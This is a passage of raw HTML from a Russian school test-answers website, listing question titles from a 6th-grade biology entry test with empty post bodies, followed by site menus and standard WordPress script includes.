<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ploho-razvitoe-zrenie-i-royushhie-konechnosti-imeyut-zhivotnye-eto-obitateli-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41931" class="entry full-entry post-41931 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kletku-okruzhaet-i-otdelyaet-ot-vneshnej-sredy-otvet-na-vopros.html" rel="bookmark" itemprop="url">Клетку окружает и отделяет от внешней среды: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kletku-okruzhaet-i-otdelyaet-ot-vneshnej-sredy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41930" class="entry full-entry post-41930 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/na-zemle-za-schet-rastenij-proishodit-popolnenii-zapasov-otvet-na-vopros.html" rel="bookmark" itemprop="url">На Земле за счет растений происходит пополнении запасов: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/na-zemle-za-schet-rastenij-proishodit-popolnenii-zapasov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41929" class="entry full-entry post-41929 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-sozdanii-organicheskih-veshhestv-iz-neorganicheskih-uchastvuyut-otvet-na-vopros.html" rel="bookmark" itemprop="url">В создании органических веществ из неорганических участвуют: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-sozdanii-organicheskih-veshhestv-iz-neorganicheskih-uchastvuyut-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41928" class="entry full-entry post-41928 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/dlya-tundry-harakterno-otvet-na-vopros.html" rel="bookmark" itemprop="url">Для тундры характерно: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/dlya-tundry-harakterno-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41927" class="entry full-entry post-41927 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/izuchenie-obekta-s-pomoshhyu-binoklya-otnositsya-k-metodu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Изучение объекта с помощью бинокля относится к методу: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/izuchenie-obekta-s-pomoshhyu-binoklya-otnositsya-k-metodu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41926" class="entry full-entry post-41926 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-tundre-obitayut-takie-rasteniya-i-zhivotnye-otvet-na-vopros.html" rel="bookmark" itemprop="url">В тундре обитают такие растения и животные: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-tundre-obitayut-takie-rasteniya-i-zhivotnye-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41925" class="entry full-entry post-41925 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/yadro-otsutstvuet-v-kletkah-otvet-na-vopros.html" rel="bookmark" itemprop="url">Ядро отсутствует в клетках: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/yadro-otsutstvuet-v-kletkah-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41924" class="entry full-entry post-41924 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/zagryaznenie-atmosfery-vybrosami-vrednyh-veshhestv-i-rastvorenie-ih-v-parah-vody-privodit-k-obrazovaniyu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Загрязнение атмосферы выбросами вредных веществ и растворение их в парах воды приводит к образованию: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/zagryaznenie-atmosfery-vybrosami-vrednyh-veshhestv-i-rastvorenie-ih-v-parah-vody-privodit-k-obrazovaniyu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41923" class="entry full-entry post-41923 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-prirodnom-soobshhestve-zhivotnye-vypolnyayut-rol-otvet-na-vopros.html" rel="bookmark" itemprop="url">В природном сообществе животные выполняют роль: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-prirodnom-soobshhestve-zhivotnye-vypolnyayut-rol-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-41922" class="entry full-entry post-41922 post type-post status-publish format-standard hentry category-biologiya tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-22T00:20:36+03:00">22.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-mnogokletochnym-otnosyatsya-organizmy-czarstva-otvet-na-vopros.html" rel="bookmark" itemprop="url">К многоклеточным относятся организмы царства: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-22">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-mnogokletochnym-otnosyatsya-organizmy-czarstva-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1418,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
